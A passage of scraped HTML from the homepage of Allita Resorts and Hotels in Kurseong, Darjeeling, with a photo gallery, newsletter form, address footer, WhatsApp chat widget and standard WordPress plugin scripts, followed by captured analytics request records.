		<img class="pic wp-image-1723 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery12.jpg" title="Lounge | Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery12-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery12.jpg 750w, wp-content/uploads/2018/07/gallery12-600x400.jpg 600w, wp-content/uploads/2018/07/gallery12-300x200.jpg 300w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1711" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1711 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery06-1.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/gallery06-1-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery06-1.jpg 450w, wp-content/uploads/2018/07/gallery06-1-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1709" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1709 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/gallery05-1.jpg" title="Allita Resorts and Hotels Kurseong" width="300" height="200" data-src="wp-content/uploads/2018/07/gallery05-1-300x200.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/gallery05-1.jpg 800w, wp-content/uploads/2018/07/gallery05-1-600x400.jpg 600w, wp-content/uploads/2018/07/gallery05-1-300x200.jpg 300w, wp-content/uploads/2018/07/gallery05-1-768x512.jpg 768w" data-sizes="(max-width: 300px) 100vw, 300px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div><div class="modula-item effect-pufrobo">
	<div class="modula-item-overlay"></div>
	<div class="modula-item-content">
					<a data-image-id="1772" rel="jtg-3287" data-caption="" aria-label="Open image in lightbox" class="tile-inner modula-item-link"></a>
		<img class="pic wp-image-1772 lazyload" data-valign="middle" data-halign="center" alt="Allita Resorts and Hotels Kurseong" data-full="https://www.allitaresorts.com/wp-content/uploads/2018/07/homeimg.jpg" title="Allita Resorts and Hotels Kurseong" width="200" height="300" data-src="wp-content/uploads/2018/07/homeimg-200x300.jpg" data-caption="" data-source="modula" data-srcset="wp-content/uploads/2018/07/homeimg.jpg 420w, wp-content/uploads/2018/07/homeimg-200x300.jpg 200w" data-sizes="(max-width: 200px) 100vw, 200px"/>
		<div class="figc no-description">
			<div class="figc-inner">
															</div>
		</div>
	</div>
</div>		
	</div>
	<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type"   : "ImageGallery",
		"id"      : "https://www.allitaresorts.com",
		"url"     : "https://www.allitaresorts.com"
	}
    </script>
</div>
</div>
</div></div></div></div></div></div><div id="pg-3503-8" class="panel-grid panel-no-style"><div id="pgc-3503-8-0" class="panel-grid-cell"><div id="panel-3503-8-0-0" class="so-panel widget widget_sow-image panel-first-child panel-last-child" data-index="14"><div class="so-widget-sow-image so-widget-sow-image-default-4e6925654b7a-3503">
<div class="sow-image-container">
		<img decoding="async" src="wp-content/uploads/2018/12/img4.jpg" width="628" height="364" srcset="wp-content/uploads/2018/12/img4.jpg 628w, wp-content/uploads/2018/12/img4-600x348.jpg 600w, wp-content/uploads/2018/12/img4-300x174.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" title="Checklist When Travelling to Mountains" alt="Checklist When Travelling to Mountains" loading="lazy" class="so-widget-image"/>
	</div>
</div></div></div><div id="pgc-3503-8-1" class="panel-grid-cell"><div id="panel-3503-8-1-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="15"><div class="hm-contact-f1 panel-widget-style panel-widget-style-for-3503-8-1-0"><div class="so-widget-sow-editor so-widget-sow-editor-base"><h3 class="widget-title">For Exclusive Offers and Updates</h3>
<div class="siteorigin-widget-tinymce textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1641-p3503-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f1641-p3503-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1641"/>
<input type="hidden" name="_wpcf7_version" value="5.8.2"/>
<input type="hidden" name="_wpcf7_locale" value="en_US"/>
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1641-p3503-o1"/>
<input type="hidden" name="_wpcf7_container_post" value="3503"/>
<input type="hidden" name="_wpcf7_posted_data_hash" value=""/>
</div>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Your email" value="" type="email" name="your-email"/></span><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Notify Me"/>
</p><input type="hidden" class="wpcf7-pum" value="{&quot;closepopup&quot;:false,&quot;closedelay&quot;:0,&quot;openpopup&quot;:false,&quot;openpopup_id&quot;:0}"/><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div></div></div></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>     
    </div>
  </div>
</section>
<footer class="footer-1 bg-dark">
  <div class="container">
    <div class="row">
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
        <h6 class="title">Our Address</h6>
        <hr>
        <a href="/"><img class="logo" alt="Logo 1 - Allita" src="wp-content/themes/foundry/images/ftrlogo.png" style="margin-bottom:15px;"></a>
                <p>Allita is strategically located on the beautiful foothills of Kurseong, Darjeeling Upper GiddhaPahar Ashram Busty.<br/>
3 KM drive from the Kurseong, Darjeeling  Toy Train Station.<br/>
Bagdogra Airport is 35 km.<br/>
<a href="https://goo.gl/maps/wL1Vgn8BKZz" target="_blank" rel="noopener noreferrer">See our location</a></p>
                </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="ebor_foundry_popular-widget-2" class="widget widget_ebor_foundry_popular-widget">
          <h6 class="title">Useful Links</h6>
          <hr>
          <ul class="link-list recent-posts"><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="career/">Career</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1646"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/Allita_brochure_2018_optimised.pdf">Download Brochure</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1762"><a target="_blank" rel="noopener" href="wp-content/uploads/2018/07/allita_fact-sheet_Print.pdf">Fact Sheet</a></li>
<li id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1651"><a href="terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1652"><a rel="privacy-policy" href="privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780"><a target="_blank" rel="noopener" href="wp-sitemap.xml">Sitemap</a></li>
<li id="menu-item-1642" class="btn btn-sm fade-half inner-link menu-item menu-item-type-custom menu-item-object-custom menu-item-1642"><a target="_blank" rel="noopener" href="https://staahmax.staah.net/be/indexpackdetail?propertyId=NDQxMQ==&amp;individual=true">Book Now</a></li>
</ul>        </div>
      </div>
      <div class="col-md-4 col-sm-6">
        <div id="foundry-instagram-widget-2" class="widget widget_foundry-instagram-widget" style="width:100%; overflow:hidden;">
          <h6 class="title">Find us on</h6>
          <hr>
          <ul class="list-inline social-list">
                    <li><a href="https://www.youtube.com/channel/UClBptCVyGKCYcTTzjszduJQ/featured" target="_blank"><i class="ti-youtube"></i></a></li>
                    <li><a href="https://www.linkedin.com/company/allita-hotels-and-resorts/" target="_blank"><i class="ti-linkedin"></i></a></li>
                    <li><a href="https://twitter.com/AllitaHotels" target="_blank"><i class="ti-twitter"></i></a></li>
                    <li><a href="https://www.facebook.com/AllitaHotelsAndResorts" target="_blank"><i class="ti-facebook"></i></a></li>
                    <li><a href="https://www.instagram.com/allitahotelsandresorts/" target="_blank"><i class="ti-instagram"></i></a></li>
                          </ul>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="row">
      <div class="col-sm-12"><span class="sub">Copyright © 2018 - 2025<a href="https://www.allitaressorts.com/"> Allita Hotel & Resorts </a> All Rights Reserved
</span></div>
    </div>
  </div>
</div>
</div>
<div id="loadingbar"></div>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.30.1 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-1  " id="ht-ctc-chat" style="display: none;  position: fixed; bottom: 1%; left: 7px;">
                                <style>.ht_ctc_chat_greetings_box :not(ul):not(ol){padding:0;margin:0}.ht_ctc_chat_greetings_box ul,.ht_ctc_chat_greetings_box ol{margin-top:0;margin-bottom:0}</style>
            <div style="position: relative; bottom: 18px; cursor: auto;" class="ht_ctc_greetings ">
                <div class="ht_ctc_chat_greetings_box  template-greetings-2" style="display: none; position: absolute; bottom: 0px; left: 0px; min-width: 300px; max-width: 420px; ">
                    <span style=" cursor:pointer; float:left;" class="ctc_greetings_close_btn">
                        <svg style="color:#ffffff; background-color:lightgray; border-radius:50%;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-x" viewbox="0 0 16 16">
                            <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"/>
                        </svg>
                    </span>
                    <br>
                    <div class="ht_ctc_chat_greetings_box_layout" style="max-height: 84vh; overflow-y:auto;  box-shadow: 0px 0px 5px 1px rgba(0,0,0,.14); border-radius:8px;clear:both;">
                        <div class="ctc_greetings_template">
<div class="ctc_g_content" style="padding: 18px 20px 15px 20px;background-color:#ffffff;">
    <div class="ctc_g_message_box" style=""><p>Any Questions Related to Allita Resorts Booking?</p>
</div>
</div>
<div class="ctc_g_sentbutton" style="text-align:center; padding: 11px 20px 9px 20px; cursor:pointer;background-color:#ffffff;">
        <div class="ht_ctc_chat_greetings_box_link ctc-analytics">
    <button style="padding:9px;width:100%;cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics g_s1_cta_btn ctc_cta">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-greetings_chat"/>
        </g>
        </svg>WhatsApp Us</button>    </div>
</div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="ht_ctc_style ht_ctc_chat_style">
                <button style="cursor:pointer; display:flex; align-items:center; justify-content:center;color:#ffffff;background-color:#cca152;" class="ctc-analytics s1_btn ctc_s_1">
<svg style="margin-right:6px;" height="16px" version="1.1" viewbox="0 0 509 512" width="16px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg><span class="ctc_cta">Chat with Us</span>
</button>
                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-no_number="" data-settings="{&quot;number&quot;:&quot;917478050124&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;hide&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 1%; left: 7px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;open&quot;}"></span>
            <link rel="stylesheet" id="mediaelement-css" href="wp-includes/js/mediaelement/mediaelementplayer-legacy.min_ver-4.2.17.css" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-mediaelement-css" href="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-google-font-montserrat-css" href="//fonts.googleapis.com/css?family=Montserrat&amp;display=swap&amp;ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-headline-default-d0ec1d09402b-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-headline-default-d0ec1d09402b-3503.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-style-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/css/style.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="post-grid-skin-css" href="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.4.3" type="text/css" media="all"/>
<link rel="stylesheet" id="modula-css" href="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/css/front.css?ver=2.7.8" type="text/css" media="all"/>
<link rel="stylesheet" id="sow-image-default-4e6925654b7a-3503-css" href="https://www.allitaresorts.com/wp-content/uploads/siteorigin-widgets/sow-image-default-4e6925654b7a-3503.css?ver=6.4.3" type="text/css" media="all"/>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917478050124","pre_filled":"","dis_m":"hide","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 1%; left: 7px;","pos_m":"position: fixed; bottom: 1%; left: 7px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"open"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.30.1" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-5.8.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.allitaresorts.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-5.8.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.1.5" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"giwqzc1407","wpa_field_value":947837,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/bootstrap.min_ver-1.0.0.js" id="ebor-bootstrap-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/plugins_ver-1.0.0.js" id="ebor-plugins-js"></script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/parallax_ver-1.0.0.js" id="ebor-parallax-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var wp_data = {"nav_height":"55","access_token":"","client_id":"","hero_animation":"fade","hero_autoplay":"false","hero_timer":"3000","all_title":"All"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/themes/foundry/style/js/scripts_ver-1.0.0.js" id="ebor-scripts-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/mediaelement/mediaelement-and-player.min_ver-4.2.17.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="wp-includes/js/mediaelement/renderers/vimeo.min_ver-4.2.17.js" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" id="siteorigin-panels-front-styles-js-extra">
/* <![CDATA[ */
var panelsStyles = {"fullContainer":"body","stretchRows":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/siteorigin-panels/js/styling.min.js?ver=2.28.0" id="siteorigin-panels-front-styles-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/post-grid/assets/frontend/js/jquery-scrollto.js?ver=6.4.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/lazysizes.min.js?ver=2.7.8" id="modula-lazysizes-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope.min.js?ver=2.7.8" id="modula-isotope-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/isotope-packery.min.js?ver=2.7.8" id="modula-isotope-packery-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/fancybox.min.js?ver=2.7.8" id="modula-fancybox-js"></script>
<script type="text/javascript" src="https://www.allitaresorts.com/wp-content/plugins/modula-best-grid-gallery/assets/js/front/jquery-modula.min.js?ver=2.7.8" id="modula-js"></script>
<script type="text/javascript">document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>  <style>
    /*Custom CSS*/
      </style>
  <style>
      </style>
    <script>     var post_grid_vars = {"siteUrl":"https:\/\/www.allitaresorts.com"}  </script>
  <link rel="stylesheet" href="//fonts.googleapis.com/css2?family=">
  <sty le>
      </sty>
  <!-- <pre> -->
    <!-- </pre> -->
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1318506784&t=pageview&_s=1&dl=https%3A%2F%2Fwww.allitaresorts.com%2F&ul=en-us%40posix&dt=Homepage%20%7C%20Allita&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1141315714&gjid=790010443&cid=492858590.1763366013&tid=UA-140905487-1&_gid=1139224827.1763366013&_r=1&_slc=1&z=1381559291
body_size: -451
content:
2,cG-EGDNV6S9WV

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1318506784&t=pageview&_s=1&dl=https%3A%2F%2Fwww.allitaresorts.com%2F&ul=en-us%40posix&dt=Homepage%20%7C%20Allita&sr=1280x720&vp=1280x720&_u=aEDAAUABAAAAACAAI~&jid=1336068460&gjid=2142937019&cid=492858590.1763366013&tid=UA-133938681-1&_gid=1139224827.1763366013&_r=1&_slc=1&gtm=45He5bc1n81MWGJLRGv843857517za200zd843857517&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527906~104528501~104684208~104684211~105322302~115583767~115616986~115938466~115938469~116217636~116217638&z=97377330
body_size: -836
content:
2,cG-BVQJWTMB2T